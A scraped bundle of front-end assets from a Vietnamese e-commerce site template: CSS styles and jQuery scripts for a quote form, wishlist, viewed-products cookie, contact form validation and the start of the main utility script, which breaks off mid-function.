.slick-list {
    margin: 0 -10px;
}

.slick-slide {
    margin: 0 10px;
}

/*Tab san pham - trang chu*/
/*San pham theo danh muc*/
.partner-section, .list-product {
    margin: 0 -10px;
}

.title-cate {
    border-left: 3px solid var(--green);
    padding-left: 15px;
    text-transform: uppercase;
    font-weight: 600;
}

.product-description p {
    margin: 0;
}

/*San pham theo danh muc*/
/*Module tin tuc*/
.line-bf:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100px;
    height: 2px;
    background-color: var(--green);
}

/*Module tin tuc*/
.transition {
    transition: all .4s;
}

.item-partner:hover {
    cursor: pointer;
    transform: translateY(-10px);
    box-shadow: 0 22px 43px rgb(0 0 0 / 15%) !important;
}

/*Danh muc tin tuc*/
.bg-green {
    background-color: var(--green);
}

/*Danh muc tin tuc*/
/*Trang danh sach san pham*/
/*Bo loc*/
.target_show.toggle {
    width: 100%;
    box-shadow: 1px 1px 4px 0px rgb(0 0 0 / 15%);
}

.color-orange {
    color: var(--orange);
}

.list-product > .row {
    margin: 0;
}

.list-product .product-item .inner-content .product-title {
    /* height: 42px; */
    line-height: 1;
}

.list-product .product-item .inner-content {
    min-height: unset;
}

/*Trang danh sach san pham*/
.color-red {
    color: var(--red);
}

/*Chi tiet san pham*/
.description-product {
    max-height: 295px;
    overflow: hidden;
    position: relative;
    padding: 15px;
    margin-bottom: 15px;
    background-color: var(--white);
}

.show_hide {
    position: absolute;
    bottom: 0;
    height: 55px;
    width: 100%;
    left: 0;
    margin: 0 !important;
}

.show_hide:before {
    height: 55px;
    margin-top: 0;
    content: -webkit-gradient(linear,0% 100%,0% 0%,from(#fff),color-stop(.2,#fff),to(rgba(255,255,255,0)));
    display: block;
}

.show_hide i {
    position: absolute;
    bottom: 5px;
    left: 50%;
    transform: translateX(-50%);
    font-size: 20px !important;
}

.description-product p {
    margin: 0;
}

.description-product.show {
    max-height: 100%;
}

.description-product.show i {
    transform: translateX(-50%) rotate(180deg);
}

/*Chi tiet san pham*/
/*Module yeu cau bao gia*/
.img-thumb {
    position: relative;
    padding-top: 70px;
    width: 70px;
    overflow: hidden;
}

.title-sp {
    width: calc(100% - 70px);
    padding-left: 15px;
    text-align: left;
}

.input-number {
    max-width: 50px;
}

.table td, .table th {
    padding: 5px;
}

.table-quote tr td {
    vertical-align: middle;
}

#quote_modal .modal-dialog {
    max-width: 700px;
}

/*Module yeu cau bao gia*/
.logo-section img {
    height: 80px;
}

/*Button right*/
#socials {
    display: inline-block;
    position: fixed;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    z-index: 100;
    width: 45px;
}

#socials a {
    width: 45px;
    height: 45px;
    display: block;
    margin-bottom: 10px;
}

#socials > li:last-child a {
    padding: 10px;
    border-radius: 50%;
    background-color: var(--red);
    animation: quick-alo-circle-img-anim 1s infinite ease-in-out;
}

@-webkit-keyframes quick-alo-circle-img-anim {
    0% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    10% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    20% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    30% {
        -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
    }

    40% {
        -webkit-transform: rotate(25deg) scale(1) skew(1deg);
    }

    50% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }

    100% {
        -webkit-transform: rotate(0) scale(1) skew(1deg);
    }
}

/*HUNGNK custom*/


.menu-section > ul > li:hover {
    background-color: var(--color-hightlight);
}

.slider-section .item img {
    height: 100%;
    object-fit: cover;
}

.footer-menu-section ul li a {
    color: var(--white);
}

.footer-menu-section ul li a:hover {
    color: var(--color-main);
}

.footer-menu-section ul li a img {
    filter: brightness(0) invert(1);
}

.list-category:nth-child(even) {
    background-color: var(--light);
}

.out-stock {
    display: none;
}

.ratio-1-1.ratio-2-1 {
    padding-top: 200%;
}

.inner-image img {
    border: 2px solid var(--color-main);
}

.slick-slide .inner-content {
    min-height: 143px;
}

.rti-product-first {
    padding-top: 58%;
}

.row.m-0.border.shadow.p-10 .inner-content {
    min-height: 96px;
}

.slider-main .ratio-16-9 {
    padding-top: 41.666666666%;
}

.rti-product-first {
    padding-top: 65.7%;
}
footer .entire-map {
    position: relative;
    padding-top: 61.45%;
}
.social-share {
    justify-content: end;
}

/*end of HUNGNK custom*/

.language-section a {
    display: block;
    padding-left: 10px;
    height: 40px;
    line-height: 40px;
}
.language-section img {
    width: 30px;
    height: 21px;
    object-fit: cover;
}
.setting-menu-mb>.container>.row>div {
    display: flex;
    justify-content: space-between;
    align-items: center;
}



/*Button right*/
@media (max-width: 992px) {
    .entire-action-header .btn-action-header {
        border: 0 !important;
        padding: 0;
    }
    .language-section img {
        width: 25px;
        height: 16px;
    }
    .language-section {
        padding-left: 5px;
    }
    .logo-section img {
        height: 65px;
    }

}

@media (max-width: 768px) {
    .container, .container-md, .container-sm {
        max-width: 768px;
    }
}

@media (max-width: 576px) {
    footer .container > .row > div {
        flex: 0 0 100% !important;
        max-width: 100% !important;
    }

    .product-tab {
        flex-direction: column;
        width: 80%;
        text-align: center;
    }

    .product-tab .nav-item {
        width: 100%;
        border-bottom: 1px solid var(--white);
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/custom.js
body_size: 224
content:
$(document).ready(function(){
    $("#click_show .icon_menu_tab").on('click', function(){
        $("h2.title-cate").toggleClass("d-none");
    });
    $("#click_show .close_show").on('click', function(){
        $("h2.title-cate").removeClass("d-none");
    });
    
    $("a.show_hide").on('click', function(){
        $(".description-product").toggleClass("show");
    });
    
    if($('#form_quote').length > 0) {
        let quote = [];
        
        $("#form_quote tr[item-product-quote]").each(function(){
			var name = $(this).find('a').attr('title'),
			number = $(this).find('input[data-number-id]').val(),
			text  = name + ' x ' + number + '<br>';
			quote.push(text);
		});
		
		$('#input_quote').attr("value", quote);
		
        $(document).on('click', '[data-number-id]', function (e) {
            let quote = [];
             $("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		
    		$('#input_quote').attr("value", quote);
        });
        
        $(document).on('click', '[nh-btn-action="submit"]', function (e) {
    		$("#form_quote tr[item-product-quote]").each(function(){
    			var name = $(this).find('a').attr('title'),
    			number = $(this).find('input[data-number-id]').val(),
    			text  = name + ' x ' + number + '<br>';
    			quote.push(text);
    		});
    		$('#input_quote').attr("value", quote);
        });
        
    }
    
    
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/wishlist.js
body_size: 1507
content:
'use strict';

var nhWishlist = {
	wishlistCookie: {},
	wishlistProduct: [],
	wishlistArticle: [],
	accountId: null,
	expires_cookie: 10, // number day cookie expires
	countTotal: 0,
	messages: '',
	init: function(){
		var self = this;

		self.wishlistCookie = nhMain.utilities.notEmpty(nhMain.dataInit.wishlist) ? nhMain.dataInit.wishlist : {};

		self.wishlistProduct = nhMain.utilities.notEmpty(self.wishlistCookie.product) ? self.wishlistCookie.product : [];
		self.wishlistArticle = nhMain.utilities.notEmpty(self.wishlistCookie.article) ? self.wishlistCookie.article : [];

		var accountInfo = typeof(nhMain.dataInit.member) != _UNDEFINED && !$.isEmptyObject(nhMain.dataInit.member) ? nhMain.dataInit.member : {};
		self.accountId = typeof(accountInfo.account_id) != _UNDEFINED ? accountInfo.account_id : null;

		if(nhMain.utilities.notEmpty(self.wishlistProduct)){
			$.each(self.wishlistProduct, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _PRODUCT);
			});
		}

		if(nhMain.utilities.notEmpty(self.wishlistArticle)){
			$.each(self.wishlistArticle, function(index, value){
				self.loadWishlist(nhMain.utilities.parseInt(value), _ARTICLE);
			});
		}

		$(document).on('click', '[nh-btn-action="wishlist"]:not(.added-wishlist)', function(e){
			$(this).tooltip('hide');
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			var btnWishlist = $(this);
			btnWishlist.addClass('effect-spin');
			self.addToWishlist(recordID, type, function(){
				setTimeout(function(){
					btnWishlist.removeClass('effect-spin');
				}, 1000);
				btnWishlist.addClass('added-wishlist');
			});
		});

		$(document).on('click', '.added-wishlist[nh-btn-action="wishlist"]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-id'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);
            
			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				btn_delete.removeClass('added-wishlist');
				self.remove(recordID, type, btn_delete);
			});
		});

		$(document).on('click', '[wishlist-remove]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('wishlist-remove'));
			var type = $(this).attr('wishlist-type');
			var btn_delete = $(this);

			if(!nhMain.utilities.notEmpty(recordID) || !nhMain.utilities.notEmpty(type)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin_yeu_thich'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_yeu_thich_nay');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('ban_co_muon_xoa_bai_viet_yeu_thich_nay');
			}
			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, type, btn_delete);
			});
		});

		self.reloadMiniWishlist();
	},

	addToWishlist: function(record_id = null, type = null, callback = null){
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if(!nhMain.utilities.notEmpty(record_id) || !nhMain.utilities.notEmpty(type)){
			nhMain.showLog(nhMain.getLabel('du_lieu_khong_hop_le'));
			return false;
		}

		callback();

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/add-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});
		} else {
			if($.inArray(record_id, self.wishlistProduct) == -1 && type == _PRODUCT){
				self.wishlistProduct.push(record_id);
			}

			if($.inArray(record_id, self.wishlistArticle) == -1 && type == _ARTICLE){
				self.wishlistArticle.push(record_id);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};

			self.messages = nhMain.getLabel('them_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('them_thanh_cong_bai_viet_yeu_thich');
			}
			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}

		self.reloadMiniWishlist(self.countTotal + 1);
	},

	loadWishlist: function(record_id = null, type = null){
		var self = this;

		if($('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').length > 0){
			$('[wishlist-id="'+ record_id +'"][wishlist-type="'+ type +'"]').each(function(index){
				$(this).addClass('added-wishlist');
			});
		}
	},

	reloadMiniWishlist: function(updateCount = null, callback = null) {
		var self = this;

		if (typeof(callback) != 'function') {
	        callback = function () {};
	    }

		if($('[wishlist-total]').length > 0) {
			self.countTotal = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="article"]').length > 0) {
			self.countTotal = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}

		if($('[wishlist-total="all"]').length > 0) {
			var countProduct = typeof(self.wishlistProduct) != _UNDEFINED ? self.wishlistProduct.length : 0;
			var countArticle = typeof(self.wishlistArticle) != _UNDEFINED ? self.wishlistArticle.length : 0;

			self.countTotal = (countProduct + countArticle);
			if(nhMain.utilities.notEmpty(updateCount)) {
				self.countTotal = updateCount;
			}
			$('[wishlist-total]').html(nhMain.utilities.parseInt(self.countTotal));
		}
	},

	remove: function(record_id = null, type = null, btn_delete = null) {
		var self = this;

		if(nhMain.utilities.notEmpty(self.accountId)) {
			nhMain.callAjax({
				async: true,
				url: '/wishlist/remove-product',
				data: {
					account_id: self.accountId,
					record_id: record_id,
					type: type
				},
			}).done(function(response) {
				var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
	        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
	        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};

	            if (code == _SUCCESS) {
	            	nhMain.showAlert(_SUCCESS, message);
	            	if(nhMain.utilities.notEmpty(btn_delete)) {
	            		btn_delete.closest('tr:not([nh-cart-item])').remove();
	            	}
	            	self.reloadMiniWishlist(self.countTotal - 1);
	            } else {
	            	nhMain.showAlert(_ERROR, message);
	            }
			});

		} else {
			if(type == _PRODUCT) {
				self.wishlistProduct.splice($.inArray(record_id, self.wishlistProduct), 1);
			}

			if(type == _ARTICLE) {
				self.wishlistArticle.splice($.inArray(record_id, self.wishlistArticle), 1);
			}

			self.wishlistCookie = {
				product: self.wishlistProduct,
				article: self.wishlistArticle
			};
            
			self.messages = nhMain.getLabel('xoa_thanh_cong_san_pham_yeu_thich');
			if(type == _ARTICLE) {
				self.messages = nhMain.getLabel('xoa_thanh_cong_bai_viet_yeu_thich');
			}

			$.cookie(_WISHLIST, JSON.stringify(self.wishlistCookie), {expires: self.expires_cookie, path: '/'});
			
			if(nhMain.utilities.notEmpty(btn_delete)) {
        		btn_delete.closest('tr:not([nh-cart-item])').remove();
        	}
			self.reloadMiniWishlist(self.countTotal - 1);
			setTimeout(function(){
				nhMain.showAlert(_SUCCESS, self.messages); 
			}, 1000);
		}
	}
}

$(document).ready(function() {
	nhWishlist.init();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://vtqe.vn/templates/fashion02/assets/img/icon/facebook.svg
body_size: 47
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1298" height="2500" viewBox="88.428 12.828 107.543 207.085"><path fill="#3c5a9a" d="M158.232 219.912v-94.461h31.707l4.747-36.813h-36.454V65.134c0-10.658 2.96-17.922 18.245-17.922l19.494-.009V14.278c-3.373-.447-14.944-1.449-28.406-1.449-28.106 0-47.348 17.155-47.348 48.661v27.149H88.428v36.813h31.788v94.461l38.016-.001z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/cookie_product_view.js
body_size: 369
content:
'use strict';

var nh_cookie_product = {
	products_viewed_Cookie: [],
	expires_cookie: 10, // number day cookie expires
	messages: '',
	init: function(){
		var self = this;
		
		self.products_viewed_Cookie = nhMain.utilities.notEmpty($.cookie('products_viewed')) ? JSON.parse($.cookie('products_viewed')) : [];
		
		$(document).on('click', '[nh-delete-item-quote]', function(e){
			var recordID = nhMain.utilities.parseInt($(this).attr('nh-delete-item-quote'));
			var btn_delete = $(this);
			
			if(!nhMain.utilities.notEmpty(recordID)){
				nhMain.showAlert(_ERROR, nhMain.getLabel('khong_lay_duoc_thong_tin'));
				return false;
			}

			self.messages = nhMain.getLabel('ban_co_muon_xoa_san_pham_nay');

			nhMain.showAlert(_WARNING, self.messages, function(){
				self.remove(recordID, btn_delete);
			});
		});
	},

	remove: function(record_id = null, btn_delete = null) {
		var self = this;
		
		
		self.products_viewed_Cookie.splice($.inArray(record_id, self.products_viewed_Cookie), 1);
        
		$.cookie('products_viewed', JSON.stringify(self.products_viewed_Cookie), {expires: self.expires_cookie, path: '/'});
		
	    btn_delete.closest('[item-product-quote]').remove();
	    
	    location.reload();
	}
}

$(document).ready(function() {
	nh_cookie_product.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/contact.js
body_size: 956
content:
'use strict';

var nhContact = {
	init: function(){
		var self = this;

		// validate element
		if($('form[nh-form-contact]').length == 0){
			return false;
		}

		var formElement = $('form[nh-form-contact]');
		var formCode = formElement.attr('nh-form-contact');
		if(formCode.length == 0){
			return false;
		}

		nhMain.validation.phoneVn();
		var validator = formElement.validate({
			ignore: ":hidden",
			rules: {
				title: {
					required: true,
					maxlength: 255
				},
				full_name: {
					required: true,
					maxlength: 255
				},
				phone: {
					required: true,
					phoneVN: true
				},
				email: {
					required: true
				},
				content: {
					required: true
				}
			},
			messages: {
				title: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                full_name: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    maxlength: nhMain.getLabel('thong_tin_nhap_qua_dai')
                },
                phone: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('so_dien_thoai_chua_chinh_xac')
                },
                email: {
                    required: nhMain.getLabel('vui_long_nhap_thong_tin'),
                    phoneVN: nhMain.getLabel('email_chua_dung_dinh_dang')
                },
                content: {
                	required: nhMain.getLabel('vui_long_nhap_thong_tin')
                }
            },
            errorPlacement: function(error, element) {
            	var messageRequired = element.attr('message-required');
            	if(typeof(messageRequired) != _UNDEFINED && messageRequired.length > 0){
            		error.text(messageRequired);
            	}
            	error.addClass('invalid-feedback')

                var group = element.closest('.input-group');
                if (group.length) {
                    group.after(error);
                }else if(element.hasClass('select2-hidden-accessible')){
            		element.closest('.form-group').append(error);
                }else{
                	element.after(error);
                }
            },
			invalidHandler: function(event, validator) {
				validator.errorList[0].element.focus();
			},
		});

		formElement.on('keydown', 'input, textarea', function(e){
	  		if(e.keyCode == 13){
	  			formElement.find('[nh-btn-action="submit"]').trigger('click');
	  		}			  		
		});

		formElement.on('click', '[nh-btn-action="submit"]', function(e){
			e.preventDefault();

	  		if (validator.form()) {
	  			nhMain.showLoading.page();

	  			nhMain.reCaptcha.check(function(token){
	  				var formData = formElement.serialize() + '&form_code=' + formCode;
	  				if(token != null){
	  					formData = formData + '&'+ _TOKEN_RECAPTCHA +'=' + token;
	  				}
					nhMain.callAjax({
						url: formElement.attr('action'),
						data: formData
					}).done(function(response) {
						nhMain.showLoading.remove();
						
					   	var code = typeof(response.code) != _UNDEFINED ? response.code : _ERROR;
			        	var message = typeof(response.message) != _UNDEFINED ? response.message : '';
			        	var status = typeof(response.status) != _UNDEFINED ? response.status : {};
			            if (code == _SUCCESS) {
			            	nhMain.showAlert(_SUCCESS, message);
			            	location.reload();
			            } else {
			            	nhMain.showAlert(_ERROR, message);
			            }
					});
	  			});				
			}
		});
	}
}

$(document).ready(function() {
	nhContact.init();
});

--- FILE ---
content_type: application/javascript
request_url: https://vtqe.vn/templates/fashion02/assets/js/main.js
body_size: 7375
content:
'use strict';

var nhMain = {
	dataInit: [],
	lang: null,
	csrfToken: null,
	isMobile: false,
	fullUrl: null,
	hostName: null,
	protocol: null,
	fullPath: null,
	cdnUrl: null,
	init: function(){
		var self = this;

		self.fullUrl = window.location.href;
		self.hostName = window.location.hostname;
		self.protocol = window.location.protocol;
		self.pathname = window.location.pathname;
		self.fullPath = self.fullUrl.replace(self.protocol + '//' + self.hostName, '');

		self.lang = $('html').attr('lang');
		self.csrfToken = $('html').attr('csrf-token');
		self.dataInit = self.utilities.parseJsonToObject($('input#nh-data-init').val());
		self.cdnUrl = self.utilities.notEmpty(self.dataInit.cdn_url) ? self.dataInit.cdn_url : '';

		self.initLibrary();
		self.initEvent();
		self.initForBlock();
	},
	initLibrary: function(wrap = null) {
		var self = this;
		
		// check mobile
		self.isMobile = typeof(self.dataInit.device) != _UNDEFINED && self.dataInit.device == 1 ? true : false;
		$('body').toggleClass('is-mobile', self.isMobile);

		var wrapElement = $(document);
		if(wrap != null && wrap != _UNDEFINED && wrap.length > 0){
			wrapElement = wrap;
		}

		// init tooltip - tooltip will not work on mobile
		if(wrapElement.find('[data-toggle="tooltip"]').length > 0 && !self.isMobile){
			wrapElement.find('[data-toggle="tooltip"]').tooltip({
				container: 'body'
			});	
		}		

		// init light gallery
		wrapElement.find('div[nh-light-gallery]').each(function(index) {			
			var config = self.utilities.parseJsonToObject($(this).attr('nh-light-gallery'));
		  	$(this).lightGallery(config);
		});

		// init slick slider
		wrapElement.find('div[nh-owl-slick][loaded!="1"]').each(function(index) {
			var config = self.utilities.parseJsonToObject($(this).attr('nh-owl-slick'));			

		  	$(this).slick(config);

		  	// lazy load image of slick
		  	$(this).on('beforeChange', function(event, slick, direction){
		  		$(this).find('img[src="[data-uri]"]').each(function(index) {
		  			$(this).attr('src', $(this).attr('data-src'));
		  		});
			});
		  	$(this).attr('loaded', 1);

			$('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			    $('div[nh-owl-slick]').slick('setPosition');
			});
		});		

		if(wrapElement.find('.selectpicker').length > 0){
			wrapElement.find('.selectpicker').selectpicker();
		}		

		if(wrapElement.find('[nh-date]').length > 0){
			wrapElement.find('[nh-date]').datepicker({
				language: self.lang,
				todayHighlight: true
			});
		}

		wrapElement.find('.number-input').each(function() {
			nhMain.input.inputMask.init($(this), 'number');
		});

		wrapElement.on('show.bs.modal', function () {
		    $(this).find('[nh-lazy]').each(function(){
		        var imgLazy = $(this);
		        imgLazy.attr('src', imgLazy.data('src'));
		    });
		});

		wrapElement.on('show.bs.dropdown', function () {
		    $(this).find('[nh-lazy]').each(function(){
		        var imgLazy = $(this);
		        imgLazy.attr('src', imgLazy.data('src'));
		    });
		});

		wrapElement.on('show.bs.collapse', function () {
		    $(this).find('[nh-lazy]').each(function(){
		        var imgLazy = $(this);
		        imgLazy.attr('src', imgLazy.data('src'));
		    });
		});

		wrapElement.on("show.bs.collapse", function () {
		    $(this).find('[nh-owl-slick]').slick('setPosition');
		}); 

		// wrap == null -> page first load
		if(wrap == null){
			
			// show config block
			var template = typeof(self.dataInit.template) != _UNDEFINED ? self.dataInit.template : {};
			if(self.utilities.getParamInUrl('nh-config-block') > 0 && typeof(template.url) != _UNDEFINED){
				var cssUrl = template.url + 'assets/lib/nh-config-block/block.css';
				var jsUrl = template.url + 'assets/lib/nh-config-block/block.js';

				$('<link/>', {rel: 'stylesheet', type: 'text/css', href: cssUrl}).appendTo('body');
				$.getScript(jsUrl);
			}

			// load embed
			self.embedCode.init();

			// load sdk of social
			self.social.init();

			// recaptcha
			self.reCaptcha.init();
		}
	},

	initEvent: function(){
		var self = this;

		// active link
		if(($('a[href="'+ self.fullPath +'"]').length > 0 || $('a[nh-link-redirect="'+ self.fullPath +'"]').length > 0) && !self.isMobile){
			$('a[href="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
			
			$('a[nh-link-redirect="'+ self.fullPath +'"]').each(function( index ){
				$(this).addClass('active');
			});
		}
		
		$(document).on('click', 'a[nh-link-redirect]', function(e) {
		    e.preventDefault();
            if(!nhMain.utilities.notEmpty($(this))) return false;
            var redirectHref = $(this).attr('nh-link-redirect');
            window.location = redirectHref;
        });

		// active language
		$(document).on('click', '[nh-active-language]', function(e) {
			self.showLoading.page();

			var lang = $(this).attr('nh-active-language');			
			nhMain.callAjax({
				url: '/language/active',
				data: {
					lang: lang
				},
			}).done(function(response) {
				var data = typeof(response.data) != _UNDEFINED ? response.data : {};
				if(!nhMain.utilities.notEmpty(data.url_redirect)) {
					location.reload();
					return false;
				};
				document.location.href = data.url_redirect;
			});
		});

		// active currency
		$(document).on('click', '[nh-active-currency]', function(e) {
			self.showLoading.page();

			var currency = $(this).attr('nh-active-currency');
			nhMain.callAjax({
				url: '/currency/active',
				data: {
					currency: currency
				},
			}).done(function(response) {
				location.reload();
			});
		});

		$(document).on('click', '[nh-toggle]', function(e) {
			$(this).toggleClass('open');
			var key = $(this).attr('nh-toggle');
			var element = $('[nh-toggle-element="' + key + '"]');

			if(element.length > 0){
				element.toggle();
			}
		});

		$(document).on('click', 'a[nh-to-anchor]', function(e) {
			e.preventDefault();

			var anchor = $("[nh-anchor='"+ $(this).attr('nh-to-anchor') +"']");
			if(anchor.length) {
			    $('html,body').animate({scrollTop: anchor.offset().top - 50}, 'slow');
			}
		});

		$(document).on('click', '[nh-show-password]', function(e) {
			e.preventDefault();

			var inputPassword = $(this).closest('.form-group').find('input[name="password"]');
			var attrType = inputPassword.attr('type') == 'password' ? 'text' : 'password';
			inputPassword.attr('type', attrType);
		});
	},
	initForBlock: function(){
		var self = this;

		// load block by ajax
		$('div[nh-block][type-load="document-ready"]').each(function(index) {
			var blockCode = $(this).attr('nh-block')
			self.ajaxLoadBlock(blockCode);
		});

		// active block
		$(document).on('click', '[nh-active-block]', function(e) {
			var blockCode = $(this).attr('nh-active-block');
			var wrapBlock = $('div[nh-block="'+ blockCode +'"][type-load="active"]');

			if(wrapBlock.length > 0 && wrapBlock.attr('loaded') != 1){
				self.ajaxLoadBlock(blockCode);
			}
		});		

		// active block
		$(document).on('click', '[nh-active-tab]', function(e) {
			var blockCode = $(this).closest('[nh-block]').attr('nh-block');
			var tabIndex = $(this).attr('nh-active-tab');
			var wrapBlock = $(this).closest('[nh-block]').find('div[nh-tab-content="'+ tabIndex +'"]');

			if(wrapBlock.length > 0 && wrapBlock.attr('loaded') != 1){
				self.ajaxLoadBlockTab(blockCode, tabIndex);
			}
		});	
	},
	ajaxLoadBlock: function(blockCode = null){
		var self = this;
		if(typeof(blockCode) == _UNDEFINED || blockCode == null || blockCode.length == 0) return;

		var wrapBlock = $('div[nh-block="'+ blockCode +'"]');		
		self.showLoading.block(wrapBlock);

		self.callAjax({
			url: '/block/ajax-load-content/' + blockCode,
			dataType: _HTML,
		}).done(function(response) {
			wrapBlock.attr('loaded', '1').html(response);

			self.initLibrary(wrapBlock);
			if(typeof(nhLazy) != _UNDEFINED){
				nhLazy.init();
			}
			
			self.showLoading.remove(wrapBlock)
		});
	},
	ajaxLoadBlockTab: function(blockCode = null, tabIndex = null){
		var self = this;
		if(typeof(blockCode) == _UNDEFINED || blockCode == null || blockCode.length == 0) return;

		var wrapBlock = $('div[nh-block="'+ blockCode +'"]');
		var tabContentElement = wrapBlock.find('[nh-tab-content="'+ tabIndex +'"]');
		if(tabContentElement.length == 0) return;

		self.showLoading.block(wrapBlock);

		self.callAjax({
			url: '/block/ajax-load-content/' + blockCode,
			data: {
				'tab_index': typeof(tabIndex) != _UNDEFINED ? tabIndex : '',
			},
			dataType: _HTML,
		}).done(function(response) {
			tabContentElement.attr('loaded', '1').html(response);
			self.initLibrary(wrapBlock);
			if(typeof(nhLazy) != _UNDEFINED){
				nhLazy.init();
			}
			
			self.showLoading.remove(wrapBlock);
		});
	},
	callAjax: function(params = {}){
		var self = this;

		var options = {
			headers: {
		        'X-CSRF-Token': self.csrfToken
		    },
	        async: typeof(params.async) != _UNDEFINED ? params.async : true,
	        url: typeof(params.url) != _UNDEFINED ? params.url : '',
	        type: typeof(params.type) != _UNDEFINED ? params.type : 'POST',
	        dataType: typeof(params.dataType) != _UNDEFINED ? params.dataType : 'json',
	        data: typeof(params.data) != _UNDEFINED ? params.data : {},    
	        cache: typeof(params.cache) != _UNDEFINED ? params.cache : false
	    };

	    if(typeof(params.processData) != _UNDEFINED){
	    	options.processData = params.processData;
	    }

	    if(typeof(params.contentType) != _UNDEFINED){
	    	options.contentType = params.contentType;
	    }

		var ajax = $.ajax(options).fail(function(jqXHR, textStatus, errorThrown){
	    	if(typeof(params.not_show_error) == _UNDEFINED){
	    		self.showLog(errorThrown);
	    	}
		});
	    return ajax;
	},
	getLabel: function(key = null){
		if(typeof(locales[key]) == _UNDEFINED){
			return key;
		}
		return locales[key];
	},
	showLog: function(message = null){
		if(message == null || message.length == 0) return false;
		console.log('%cWeb4s: ' + message, 'color: #fd397a; font-size: 12px');
	},
	utilities: {
		notEmpty: function(value = null){
			if(typeof(value) == _UNDEFINED){
				return false;
			}

			if(value == null){
				return false;
			}

			if(value.length == 0){
				return false;
			}

			return true;
		},
		parseNumberToTextMoney: function(number = null){
			if (typeof(number) != 'number' || isNaN(number) || typeof(number) == _UNDEFINED) {
		        return 0;
		    }	    
	    	return number.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1,');
		},
		parseTextMoneyToNumber: function(text_number = null){
			if (typeof(text_number) == _UNDEFINED) {
		        return 0;
		    }

			var number = parseFloat(text_number.toString().replace(/,/g, ''));
			if(isNaN(number)) number = 0;
			
			return number;
		},
		parseFloat: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseFloat(number);
			if (isNaN(number)) {
		        return 0;
		    }
		    return number;
		},
		parseInt: function(number = null){
			if (isNaN(number) || typeof(number) == _UNDEFINED || number == null) {
		        return 0;
		    }	

			number = parseInt(number);
			if (isNaN(number)) {
